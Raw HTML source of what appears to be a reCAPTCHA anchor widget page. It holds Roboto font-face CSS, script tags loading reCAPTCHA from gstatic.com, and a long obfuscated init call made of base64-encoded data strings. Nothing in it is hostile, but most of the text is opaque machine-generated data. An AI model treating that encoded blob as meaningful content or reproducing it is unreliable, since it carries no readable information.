U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1eW-9MogGoqvD4lQk1rCmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1eW-9MogGoqvD4lQk1rCmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1eW-9MogGoqvD4lQk1rCmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22TcOww7XCicO7FsOdwrnCjV82G8OFN1TChGQiw6bDqyXCj3k9asO2w4UCw7zCoFNtCCXDlsKmw7ExEMKSw4fDlcOdWMOawpAYcSzCmVbDiS1sw5TColZaQcKNI37DqQ9Jw4BlesK1B8K0OcKrSFoMwpc2wpN/w6Ekw4Rlw6bDjRMpVWYlMsKWw6B4OsOEwp7Dh8OwGMKTw7rDr0VEHcOiSsKRT3DCqh5kwoR8w6TCoWpoZgFCw7PCqWAswpBfA8OPAMOkBSgFGyBqwovCp2B3wrvCq1fCu2fDu8K2XUvCgE9WO8Ofw7F+w6soHsOxMVsYRsO/V8KYw6xvw4cvNjpba8O1w4LCt8OxL8KmAi/CqsKDG8KMwp3DosOlw4YYw5TDrMO2wqpBJioxwpDDjMOnTUPDn8O8TcOcwq80UMOkaVNZaQzDm8K7WcKewqfCkMOkYG/CgRvDhWnCpzdYX8OALMOrwozDj8OLwoVewqp5dnhuFsOUwo0RHMObSwPCisKEbkLDsA0HVERONVzCssKewpQvMTbCicKCTG7Djg/CuMKkw4N1FsOrwq7Ck8KzRMONFXzDs8KMwpM6woPCicKdw6fDgELCkmsTw5kFwrAHw5XCi8Kgwq3DocOJQMKlLsO8w450wqTDvsKZwpVOw6zCrR9eMsK+P8OaZWjCjcKmH0bClMO0w4cMw7hnw4M6DcOTZMKgw7MKw5vCtFvDisKnwq/CmMO1GxUaw5IAZsK7asKfesKEdMOqVB3CtxM4wqPDjMOJwpTCnlZoa8KpTUgGYsOVw65OwqZmO3PDlRRTw4F1w5PCmsKzw50WA8O1wrHCl8O/DXHCocKvw4wow5xew6UkIMKkw759w4N/LjnDux7CkcKvw6Utw78ow53Cj8KeD8KbXz3DqMOCFsOLM3rCmsKqJBDDtndOfRPDnQHDu1kle8OFGcKBwpnDssK0acK0wro7w5MAUmEowpshw5DChcOBYsKLw54SwrY9HsKnwqXCjcOSwp0SHcKxw45mwp3Cm2jCtsO5w7DCm8K/w4hxJMKcV8KbwpLDrBXCocKawrEwPzEQfXTCt8K9QmQ5MMKIZUPCi8OhwoDDpQcFw6DDq0bCmlHCigdFH8KOwrfCvkRNwpXCgyNCwoLCsl/ClMKULFs7wprCqcK1w6nDgFbCvsOLBsOedjoXHgNkVcOowpXDjl1SYRnDqsOewqvDrMK+a8K/[base64]/DrVAkwpbCt8KuJMOsccOAS8O/[base64]/[base64]/DtAIte0wOCRApwrhewqB0wo0Fw51UWhHCmkDCn8K2w5ssw4Rjw5fCsW8yw67CgwnDq8Kaw6DCvnzDmj/[base64]/wrfChF8Nb8KYw5jCgHErDArDpCx5M8KiRsO/ShHDvcOzwo8UBsKrLgNMw4cFw73DpcOiFQnDiWHDk8KtMEI2w5LCpMKtw7XCvcOMwpXCsGE8wp/[base64]/Y0LCosKPw5bDrMKFG8OjUlvDpsK+e0vDtkjDjsKDw6Y5LcKkw5nDkHrCs8KEUyt2OMK/ScO/wozDpcKFwrZLwoTDgG1Hwp/DqMORwq9mUcOUTcK1Y1XCjcKAMcK0wrwCNEE+WsORw59Hw6BzB8KYNcK9w67CgQPDuMKGJcODQk/[base64]/wrfCrhLCk8O5wr1lw7ViwrnCmHlUUcKwMl0+wqh+w6oYwoPCiAp3XcKBw6gQwqrCgsKowobCpzUpUlDDi8K8w5w5w4HCsnJFcsOGX8Kaw4drwq0dJVvCusOCwqzDmGNdw4/Cjx8vw4nCkhAgwqbDmRpcw4RAaQHCmU7DrcKnwqDCusK7wo9Rw5bCp8KCC3TDvMONVsK5wpYqwql3wp7CiQcnw6Mcw5HDjXNXw6rDscKqwrxNWXvDvUcpw4nCqmHDuH/CvsO/GsKfWMKLwrrCk8Knw5TCtMKqIMKewpfDjMK9w4tEw6ZVRiolCEduWcOseB/DoMKHUsK/w4hmIRZ3wqtyEMOhXcK9Z8Otw5cUwp5uPsOOwrt+MMKiw6A/w7dBGsK0fsOKO8OyV0R8wqDCp1TDpMKdwrvDp8KEScKNZl4JJH04blZzwoIRFCTDnMKrwo0dMkYCw4wdMU7ChsOIw4HCpUfDocOMX8KnDsK1wopBY8OzcgEwd08FbTDCmyTDjsKqOMKFw4nCtsOicyHCv8OkYw/DqcOWCTg/JcKMSsKiwpPCoCbCncOtw4nDhsK6wo3Dm3hZdiYgwpQYeTzDlcOCw7E0w4l4w4EZwrvDnsKUKjoGw5lPw7XCt0TDq8OTPMOHSMO4w6TDp8K9bEAXwqY9ZlAPLMKIw4XCuSbDi8K6wqkjS8KJEwQ1w7TDvFrDuB/[base64]/[base64]/HgTDj8Knw5ZxwpNZYHrDiF0OV8KjwpdsRsOzZELCisKKwqrDhgbChMOuwrdcwqBudMKjQcKPw5bCscKRUh3CpsKNw5zDlMO8DCLCg2zDlRNFwoYhwqbCq8O+SW/CiTXCv8OrdCPCjsOrw5d8dcK9wosSw6NdMCwNbcK0OmLCv8Ofw6J1w5fCo8KAw5kGGQ7Dhk3Cpx17w7o5wo0FNR0+w4RQeCvDqQ0Rw6/DkcKdTjVRwo9nw5IVwpvDrxXCiDrDkcKZw7XDs8KOECceRcKwwq3DhQbDtwA7IsOYHcK1wooTIMObw4TCicKowrDCqcOPCwxHWUPDikHCucKIwqLCiA0nw4HClcOID17CqMKuccKsEMO4wqPDqQ/[base64]/CH/DisOVwrIEw5low6DDmhTCoMKhwq1mwqfCkS/CksKGOgcdAlPDqsOuegc6w5vDhgbCssOsw7BsM3YEwpBpdsKHRMKrwrA7wotjMcKfw73ChsOyIsK2wr1IGQTDrShwRsOGJDrCvHZ4wpbDl3lUw6BZO8OKb2TCmnnDmcOVSCvCiHpiwppfE8KoVMKoL1Z7SlbDoDLCmMOITlLCvG/DnVxaLcKRw7ISw7vCkMKXV3R2XFwvQcK9w4vDrsOQw4fDmkh7wqUyS1jCvMO3IlnDqsOEwqMyDsO0wrPCjQY5UsKoFl7DmybCh8KoBRtkw4xLZEXDtSoKwqjCsyjCgERXw7Bww7DDsls7E8Kgc8KkwpM0wqQuwqUKwrfDrcKdwqbCpjbCgcO9bAnCrsOSNMK0Zm/DkhA1wpMfIcKaw7vCgcOtw6hHwoRWwoofbjHDq0TDugoDw4TDtcOFd8OuCEMqwo0swqPDtcKFw7XCq8O7w6nChcOsw5xWwpU0XQ45wodxTMOzwpnCqhZBPU88bcOEw6vDn8OFGx7DvU/Cs1F5QcKRwrDDosK4wpDDvEkmwp7DtcOgbcKpwrxGKwPCnMO9dwYew7jDtx/DuRp1woB5Q2AaVUHDvk3CmsKuICfDisKxwrU4esOgwo7ChsOkw4DCosKPwqrDj0bCmlvDn8OMIkPCpsOFU0DDmcOpwpPDt2XCnMKlQyjCtMKFf8OHw5DCjgXDqDdZw6ghNmDCncOmHMKgc8O6fsO/TcKAwrwgX0DCiATDhMObHMKaw6nCiy3Ck285w7LCk8OKw4TChMKgPnfClsOrw6BMAxrCgMOvfFN2QUjDmMKIfCMTaMK0NcKSdMKjwrzCisOWZcONJ8OTwoYCe0rCncOZwpDCkcOQw7sRwpnCoxUVP8OVHQzCnsOjcwFKwrdjwrNRL8Ohw74iw6Z/wozCgVrDq8KxWcOzwrxZwrh7w4TCoiAMw4vDrlPDh8O8w45ucQhvwr/Ck0lcwr8ySMK8w7nCunkzw4LDicKuNcKEKBTCswjCuVlsw5tBwo4/VsOAVnEqwrvCh8OMw4XDtcO1woXDmcOkDsKsfMKgwqfCtcKDwpjDnMKfN8KGwqYUwphYJMOXw6vDs8OLw4bDtMOcwobCsxV2wrPCt3hUVijCqXLDuygjwp/CpsOJa8O6wr3DrcKxw5oQX0vCqEfCv8Kxw7HCoDMXwps1dcOHw4LCkcKbw6vCp8KPHMO9B8KDw57Dl8OPw4jChB3Cjnk/w5XCkTnCjUp1w5LCvwh7wrjDphpawrDChEjDnkbDt8KsBcOvBcKVUcKSw70fwpbDpXDCqsO/[base64]/Dpwlhw61CwosLRho2XcK8Y8Kew4Aowr4vw7F4ecKSwrpNw6FoXMK7DMKewrIDw4PCtMOjYloVKHXDgMKMwq/[base64]/CscKRwoXDjD7DqTXDjTZvw7A9DjLCkMKTw4PCgsKOwpvCnsKkN8O+asOaw4TDokDCmMK+w4BVworCvyRxw7vDkcOhP2Mtw7/DuRbCpFzCkcOxwp3DuHk4wqJewrPChsOZOMOLSMOeZzpjAD4VXMK1wpc4w5YHfkIacMOMI1MlDznDmxlTVsOyKj4sKMKLMCXCpUPDmVs7w4s8w5/DicOkwq0YwrDDiCJQAgVjwpzCn8KowrbCrlDDiCTDisOOwoJtw5/CtwBmwo3CpAzDk8Klw4PDk0Ihwpkow7wkw63DkkPDllHDklrCtsKGKhLDocKuwoLDqnsQwpIrJ8KYwpxMA8KPWsOJw5PDj8OHAxTDhcKaw7Bnw7Zbw7rCghpEZ0nDtMOcw67DhklqSsO/[base64]/CtMK1wqDCpMOcecKTwo/[base64]/DpMKTwo3Cn3Rlw7fDt8K6EsK1ZMKHwrPDt0NVwojCuifDncOLwrzCscKUEsKxEhh2w5jCtE0LwoBTwoQVBTMcL1/DoMOXw7dqTQ8Iw6fCohzCiRzDsRNlEktCbgYfwoEyw4/Cv8OSwoLCisKyZcO6w7o6wqcBwqQVwobDpMO8wr/CoMKUG8KRfQU4Wm5RV8OFw4RAw6QrwownwqbCuz0mem1XaMObAsKoWmHCs8OZf2t5woHCucKUwrfCnHDChlTCh8OuwrDCqcKUw5Rhwo/Ci8KNw5zDrw41a8K2wrnCrsKnw7oLO8OEw5HCvcKHwoYODsOtFAPCp0s3wrzCksO3GW7Cug1ZwrtxVGBgT2jDjsO8YTFJw69JwoYqTCRSQmkKw4bCqsKow6R/wpQNPXYdVcKkOQpcAMK2woPCo8KMasOPLsOYw7rCv8KtJsO7OsKCw4cIwrllwr3ClsKJw6c8wpBHw6jDo8KdMcKjG8KGRRTCjsKLw7IBJ0HCsMOgAnfCpRbDhW/Do1wybhfCg1fDnk9xHEYzY8ObbMKBw6Z1OXbCg10fEcKGX2VDwqVGwrXDkcK6DcOjw6/CisKFwqBMwrlbZsKaNUzCrsObZcO+wofDmRPCrMKmwo54L8KsDXDDnMKyE254TsO1wrvCgl/Di8OeNFM6wrzDqnHChsOMwonDjcOOVSPDocKWwrjChFXCtE8Cw7zDucK2wqc8wo0fwrPCo8KDwrfDslfDqsKzwqzDuUlRwpxPw4Qtw4HDlMKBS8Kew5J2H8OTU8KWZB/CmcKKw7AMw7zCjWfChilieRHCngM6wpzDiRU0VSfCgwzChsOVSsK/wo8IbjLCicKqKEI/w7XCh8OSw7XCocKSUsOFwrNiBm7CmcOScH0Sw7TCn0DCi8K2w4/Do3/DqWTCncKtTBdiKMKfw5UAF3rDlcKlwq8RBX/CtMK6RcKPHBkOEsKZShABF8KbR8KOG2o8asONw4DDmMKRScO7SQtYw77CgjtWwofClXfCgMODw7AJUnjCpMKOHMKxUMKON8KKWhMSw5sMw7TDqBTDjsOSTVTCpsO+w5PChcOvLcO9Bwo/PMKgw5TDgAMVf0YhwpfDhsOfZsOMFHomD8Oqwr/CgcK5w5lywo/DjMK/AnDDrWxnJHIbUcOmw5NZwr3DiGHDs8OMKcOYbcOZQVpRwoddMwBqWFtvwo52w6TDlMO8eMKCwq7DpRzCg8OQNsKNw4xnw4tew70WXh9rPSHCoy9WI8O3wpNabW/DksOtRxx2w5VcEsORPMOLNDQ0w5ZiHMO+w4bCi8K/eBDCiMOaGXMmwpMHXCZGX8KgwqvDpGd8KsOZwqjCssKcw7vCogXCk8OAw6bDi8OMI8OJwprDvsOBBcKAwq7CsMOAw54dYsOswrMOw53CtzJFwpUZw4URw5MeRg/Clhxbw6wgMMOAa8OkbsKDw7IgOcKZX8K3w6bCicOBT8Kbw6nDqjU3c3rCm3vDn0XChcOfw4EJwokwwowJK8KbwpRIw6BhG2fCi8OewpHCgsOswrvDi8OFwrXDq0HCrcKIw419w4I0w7bDlm7CiS/Dk3s+MMOywpc0w5TDrkvCvmDCpmB2L2/CjU/[base64]/[base64]/DpBQCwpnDpifDhE5kwqHDu1jDmSTCocK8w7sDXcOdN8K7worDucKIQGEFw4bDgcOxKxUeS8OXdAvCtDwVw5LDkUJBPMO6wqFKNxXDjGJ1w7HDp8OIwrEnwp9RwojDn8OUwr1AFUvDq0E/wpYyw4fCpcOVdcK/w63DmcKzERFxw5k+N8KTBgjDkzp3NXHDqsK/WGHDiMK+wrjDqB1FwqDCg8OtwqAEw6HCmMOSwp3ClMObLMOwXnNHDsOOw70OAVjCsMOlwrHCn23DqMOIw6DCt8KRbmB/[base64]/CnV8xaMO4ajhnwr3CrRPDo8KOw6bCpcOow4Y7McO9wpHCiMKEN8K7wo4WwoXDvsKUwqDCgcKLHQR/wpBsd3jDjgTCq2rComLDqVzDm8O8WEohw7vCrG/Ch0V2SyPCv8K7JcOzw73DrcKiBMO5wq7DlsOLw7IWLEcTYnEYWikLw5/DosO6wrLDg2QqeQUZwo3DhiNkT8OCbkdjGsO1Jl03cy/ChMO6wpEBKm7DskPDs0bCksOBcMOWw6UbWsOEwrbDu2/CgBjCuyTDp8KdDUI4wpZnwoLDpVHDpj9Bw7VyMno7d8OJC8Kxw6bDpMOVIgLCjcKGdcOAwostVcKiw5IRw5PDgzI4Q8KfWAEeR8Opwr5Yw5LCmHrCsH82bVjDv8Kiw5kmwpzCn2LCp8KBwpZ3w5x9DCLDsSJDwq/CgMK5E8Kgw4A1w5JdWMOUZXwEw4fChjjDkcOyw6gOXmUFeWXCulTCkxY7wqLCnTzCisOVHlbCh8KNDW/CqMKaK15kw7PDsMO5wobDicOBCg4uccKBw4JwNGp8wr4QJ8KUdMKmw4N3esOzKR8+asOqOsKNw4LCpcOdw402Z8KePhzCs8O6IkfCs8K/wrrCnDnCosOhcmtXD8Omw6PDqHAIw6HCh8OobcONwoB3LcKpcU/CosKBwpfCv3bCgAdswpkHOAxIwpDChVJUw5cWwqDCvMO6wrnDmcOEPXAnwrc2wrZ/I8KBbRLCjxXCpFhiw7nDrcOfWcKgOGRSwrZKwqbDvCgZcRRTJXcOwprCssOTAsO+wq/DjsOfcQMPFR1/CWPDlwXDr8O5V1LDl8O+OMKYFsOUw6VAwqckw5PCv1dGJMOswocSe8O2w7TCpsOUI8OPXhnCr8KgIi3CmcO6EcOlw4vDjBjCl8OLw5nClH3CnQnDuWzDqjkJwpkLw5gaSMO3wrg9dCVTwofDrAfDg8OKQcKwMnvDi8K/wqrDpV1Sw7ova8Opwq4Sw6JYc8KaXsOTw4hiGkksAMOzw6FVd8Kww5LCicOcLMKZRsOVwo3ChTMxLwZVwphXVgXDggjDhUVswr7Dh1JKVMOVw6XDgcOUwrMkw4PCl0RATMKyUcKZwrpFw7zDpsKCwpnCs8Kjwr/[base64]/w7bClQxuIcOqw5XDqsOuDUdPCV10wpIjZ8OiwoTCsFNkwpBoQRA2wqFcw4bCmmUDZD9zw5hZQcOXBcKfw5jDvsKWw7ckw4PCsybDgsOXwp0yGsK3wo5Uw6lNOFRfw7gJb8K1Bx/DtsO4C8OUYMKvC8OxEMOLZR3CiMOZEsONw5k7MhEywrDCl0XDpTjDuMOPBmfDukw0w6VxL8Kxw5QfwqlIMsOtDMK4OB5HagYkw5ppw5/[base64]/w6RFw4wfw7DDqsOKTcKSEsKqwrTCmMO7wqh1YMOXNgDCh8Odw7HCt8KMwp0ZNXLCiH3CtMOiLSkqw6nDvcKlEz3CqVTCtBRIw4HCpMOsfjNPSWMFwog/w5bCrTgZw6JTdsONwpEOw58XwpTCrAxUw65/wqPDn3oREsK/PMO6HGXDrmlYUsOqwoB5wp3CnBZQwptNwrs3QcOrw7JJwojDtcKWwqM/WmfCu0jDtMOMaknCqsOzN3vCqsKswqUrRGgbHQgRw4YIIcKgGnh6NlsCHMOxLMK3w7U9XiDDuEYzw6Mawrp0w4fCjWHCv8OLQ3UhHsK2P19MHWbCpk53I8KNwrIOOcK8a1HCqDEpDTbDjMO/w67DmsK5w6jDqEXCjcK4PUXCncOxw7jDpsKkw5EDIUQCw4hpB8KCwrVBw7EzJcK6KTLDvcKdw5rDm8OFwqHDlRdgw6pyMcOow5HDgTDDt8OVK8O6woVtw4Miw49/[base64]/DnSgUPMKLwr/DpMKWZMO1FUVhw7pTDMKow6LCh8Krw6XCqcKxADwxworDm3ZNCsKJw4jCvQYsDxLDh8KUwpgxw4zDmFFpB8KzwqfCoRDDgnZjw4bDsMOaw5jCgsOLw6RBcMO6ZHwWScOJZUFMEjNxw5bDpwtbwrUNwq8Uw4jDmypiwrfCmWEdwrRxwq1/eWbDr8KDwrtIw5VMJ1tqw6Bhw5PCrMKBOiJmG2nCnk7CsMOSwr7DiQxRw50Ww5TCt2jDs8KQw4vCuU9kw452w48qWsKZwobDhDHDi2QfRn5Wwr7CpDLDlyrChj0pwq7CkDPCgksrw4R/w5XDuxLCnMKOcMOdwpXDjsK3w7VNJGJHw5kyasK4w7DCoTLCoMKOw6VLwqPCqsKxwpDCoXxcw5LDuzJEYMOkaF4hwrXDs8OZwrbDjhlkb8OHf8OWw5pGV8ODNXJ1woU4fMO3w5RJw5Qdw57CgHsVw5/[base64]/[base64]/[base64]/[base64]/Dk8Oqwqh2wr7CnVDDhsOhwqQ8G3URwpDDn8K3woBALCgNw6zCtVfDo8O7VsKowrnCiFFsw5Row4QOw7jCtMOjw6sBb0DCmm/DtQ3Cu8OVCcKfwoUSw4PDnMObO1nClmPCgHTCnF3CvcK7X8OvaMKPQ1HDpcO/w7LCvcOSTMKIwqHDocOrf8KKAcKxDcKcw4tQQMOtD8O9wrDCkcKAwqM7wqpAwqcBw5wcw6nDt8KIw4/DmsKuEX4lPh4RS0hsw5g2wrjDvsKww6zChH/[base64]/[base64]/Cl8OPw6c2w6rCmHcfwoDCosKIwq5dw7MQw5MoPMOpXADDvC3DtMKxwoREwpXDi8O0C1vCvsKDwp/CqmFeMcK8w6R7wpnCksKGSsOsRDvCqnHCqlvDlzw9QMOaaCrCrsKhwpNLwqETdsKRwoDCtjLDrMONAWnCkmYeJsK3KsKeEjLCv0HDr3XDglIzTMK9wp/CsDdCPkpreCZndEtgw6VHIjHCgErDvcKmwq7CgVgvNnzDmhg+OWrClcOkw4ggSsKTZEwywr1hXF1Tw6bCjcOtw4zCpxkKwrh4ch4AwqJSw4XCnHh+wqpQasO8wrzDp8KRw4p9wqpCPsOuw7XDnMKfHcKiwqLDsS/CmVPCo8OYw4zDjA8NbBVOw5vCjRbCsMKuHTjCjyhUwqbDpAfCojYVw4tPwpjDscO+wpxdwpfCrxfDt8OKwqI/Mho/wrFzM8KRw6/CpD/DgVbDiSjCvsO4w6FowonDnMKcwrLCvSdPOcOkwqvDt8KBwpM3L0DDi8OPwrEQXMKjw5fCo8Ojw6HDiMK7w77DhTDDrcKgwqRcw4Biw7cbC8Oyc8KGwqJBNMKfw6nCg8OxwrceTB4tKyvDnXDCkEnDpkjCllQqTMK8YMOKYcKzTTdZw7dCJXnCqQrCmMKXHMKiw6/CiEBhwr8LAMOlHMK+wrZ3UMKfQ8KTAy95w78FZCZKesOuw7fDuQ3ClRFfw5HDncK4fcKZw4LDlnPDusOvcMOLSjZKLsOVSkt8w74zwrQhwpVrw6YzwoBMaMOVw71iw7XDnsOSwqUlwqzDpmQVc8K+LMOUJcKSw4/[base64]/[base64]/[base64]/ClMOIRMOZw4TCi8OUwqTDnT7CqsOmISTDsmDCjW3DgCRIA8KHwqDCihjClHgfeyzDsTcaw4zDu8KIBgUhw4Vfw4wUwrjDvcKKw689woJxwrbDqsKoC8OKc8KDIcK8wprCq8KDwqsceMKtbj9KwprCoMKiVgZnH2JNX2ZZw6TClGMmPRUkSz/DhG/[base64]/[base64]/Dhi0Uw5TDmcKIw7zCsyENFcKWwr5Bw4B/asOiewbCssKqZcK9FwHCr8KIwpsRwrMvC8K8woDCqzQtw43DicOrIDfCpwdiw6hMw6zDp8OYw5YrwrTDjl0EwpoKw6w7V1/CqsOICsO1BMOQMMK+dsOrEGt8MCJfTXTCr8Obw6jCqVtywp9lw4/DlsO+c8O7wqfCkDITwp1ATFvDqQvDh1Zuw4F5K2HDvXEcwpEYwqRLC8Kqd1xZw68pO8OXN10Fw5trw6zCm1MVw6Riw71wwprDpitCUzVuAsO3ecKeP8OsWGclAMOUwqjCqMKkw7pgFMKlDsONw5/Dr8OzF8Odw5PCjUJ7AMOEUGorfMKZwqFcX1/DmcKCwqFUR05OwqxOc8OEwqlDfsOtw7nDs3o0PVkPw4oLwpMcSW4/RMO8R8KSPU7DnsONwozCtUh+KMK+e3g8wpbDn8K/GsKbXcKJwq98wobDqBw4wocldhHDjGUAw6MLGn7ClcORXCk6TAnDssOGag7CgB3DiR9/ei5Bwq/Cv0XDrG50wpPDkEItw5cHw6AtDMOUwoF/UkPCusKzwrxDXAYRb8Kqw4/[base64]/[base64]/CmsO/[base64]/CoyJ2WMKpwr9aEXXCrATCoi/[base64]/woFUf2ZhLhjCn8OCC8KRT8KbecOlwoszwpXDrcO0LMO+wpJoPMONBlLDrTcDwozClMOEw6Evw7PCosKAwpsZeMKMRcKBEMOqKsOxWgzDtDofw45uwo/DohtSwrjCm8KmwqbDtDUPd8O2w4BEYUcuwol+w6JTeMOZacKJw4zDuyYtXMK8CnrChDRRw6syY2nCvMKLw5F4w7TCisK9CQRUwrRqKhNfw6h0BsOswqEzasKJwoPChkNIwr/Cs8Oew7c8JAFnF8KaTAt+w4JeDsKOw7/ChcKkw7ZIwoLDp2VBwoVwwqQKa08WY8OqGFLCvh/CtsODwoY/w7l9wo5ZXlclOsK3cF7CmMO4WsOfH29rHyvDoHN3wr3Dr2EHHsKMw51rwo18w4I2wpZfeEJqNcO6TMOsw79/wqJlw5HDq8K/TMOCwqJoETsIY8KAwqVDKA0FaR9nwpHDqcOQDcKcFcOFHBjCkSHCp8OmI8KOO20jw67DqsOSWcO5woQfGMKxBWzCmMOuw5rCiWfCtnJ5w4/CkMOcw5NgYE9KCsKRc0jCnELCqmVbw47DvsOHw4bCoB3DoRMCLR9CG8Kqw654Q8OYw5lBwoxLCsKBwpHDrcOcw5Q2wpLCkAhXBDfCk8Oow6RxSMK5wqvChcKmwq/CvSoXw5FDagp4cTAnwp0pwotyw4VQFcKlCcOuw5vDokBiFsOIw4TCisKnNkULw67CulHCsX3DshHCisKCeghmCsOQSsO2w51Aw7LCp3nChMO6w6zCs8Ofw45TRGpYQcOsWCbCi8OTJDtjw5FGwrLDjcO7w77CucKdwrXCuzB3w4nClMK/wp5+wpDDhRtQwr/DjsKTw6Jqw4oeL8KfMcOyw4/DsR1jHDIkwrLDlMOqw4TCqVfDtQrDoQzCiibCng7DvH8+wpQ1BzHCm8KOw6LCmsKAwpo/PS/[base64]/[base64]/Cj0XDoMKdw7RKbMO5X1bCucKyIi8zVF43wqRiw4V1bV3DpcOjdEvDssKLIEc/wpBtDcOGw6/CiSPCp2PCmTbDtcKLwonCpcO8FMKdTXvDskZLw71hQcORw5oJw4YjD8O6BxbDr8KzRMKCwrnDhsKGR10yVMK8w67DqnR0w43Cq23CicOUEsOqFRHDphnDuXLCiMOqdXTDrCBowoU5BhlSKcKDwrhBR8O9wqLCnEvCgC7DqsK3w4TCpWhvwo7CvF9HOMKCwrTDoB/DnhBfw5PDjFdyworDhMKhOcOPYsKJwpvCg0EnSirDuSViwrR2TyLCkQgJwoDCiMK/aWIOwoRZwpo8wr4yw5o0LcOMcMOFwq9cwo0nQyzDvEQ8L8OJwqzCqyxwwpYrwq3DuMKgHsK5P8OzGAYmwqk9wqjCrcOoesKVCjBqKMOiNxfDmHXDmU/DqcKobsO0w6UBFcORw7fCgUcEw7HChsO2b8KswrLCmhbDrHh4wqE7w7IXwqIhwpUmw7E0bsKVT8K7w5fDisOLGcKbGxHDh1g1fcOhwoHDgMOjw7JOSMOOOcOgwobDucKHX3Nawq7CvUfDkMODAMOnwonDtzbCvRtESsOcFShZLMKZw6QWw4MywrTCn8OQdAB/w6DCpQPDhsK9LTJ4w7DDrR7Cr8OQw6XDvWrCiQU7KW/DmW4cIcKxwq3CqzvDq8OuWnbDqQZnD1RHCMKhQTzDpMOVwopkwqh8w71cKMKPwpfDkMOsworDmkPCnEURLsKYPcOXNVnCqsOQIQgGasO5Y21BOD/[base64]/wqXCisORSjx9JwPDqsObw74VWDjDvnwxIyoVGMORFxTCg8Kwwqs7SDlfYSHCvcKrNMK5QcKGwoLDl8OWOGbDo23Dkj8nw4HDsMO8RDrCtyRCOn3Cghhyw5l/L8K6WQPDi0LDpMKIdkwPP2LClxgqw5g7en0ww4powr9hMBXDhcO/[base64]/VW3Cpywkw4oFw6XCgx3DkMKmw5jDgCMAK8Ktw7/[base64]/ClVzCj0LCrUo1XwrCj8K4G8KpwoLCmMODUh0EwoDDuMOuwoYTZDs9KcOVwrZEMsOlw54xw4DCsMKkQnBewrfDoSFew4HDnkNpwq0Sw59/VnTCt8Otw6TCrcOPfRDCvVfCncOIO8Ouwq5bQHLDpWvDvRUkMcOiw4pNS8KILDHCn1/[base64]/DrMKfwrbCjsK7w6Yww60Uwpojw5Qyw7gDwqLDk8KPw4p/wphgMDXCm8K1w6MXwq5Hw5tZD8OrUcKRwr3CkcOpw49kMEvDjsOLw57Cq1fDvsKCw7zCrMOhwpsufcO4V8OuQ8KhRsKxwo4vcsOeVwRFw7zDpjMuw6Fmw4DDjBLDoMOgccO2FgDDhMKBw5DDiypVw6kgaRUtw6QIecKxPcOYw5c2IA4hwoxII1/Cmkx5TcOCURA7KsK8w43CtQNFesKQU8KGT8OBOznDp3DCg8OawoXCpcOtwoTDlcOEY8KHwogSSMKlw5AjwpzChzkwwpFow6nDkwHDoj8kEsOxDsOGez1swoEmbMKdHsOJUxh5LlvDpg/DrmbCnw3Dn8OpasKGwrXCvFBlwqcOasKwIzHCucO2w4BWR29Pw7tEw6QGcsKpwq4WLzLDpyYyw59Nw7EqCUQZwrzClsOXUWLDqCzCnsOcJMKkEcKEYwNbLsO4w7/Du8Kyw4hbb8KBwqp8KixATAvDn8KjwpBJwpctLMK6w6IoI2RaeQ/[base64]/CMOpEQlrwqtxdcO4EHZFwp/[base64]/ConQYwp3DhsOoEwYDT3h0fxbClsO7wpvDkBtaw4waMDpyTX5dwr8BDV40EVILLH/CjjRPw5XDtCnDo8KXwozCpS19PRYhwrDDgibChsO9w60ew4x5w7/CjMKvw4I9fjrCtc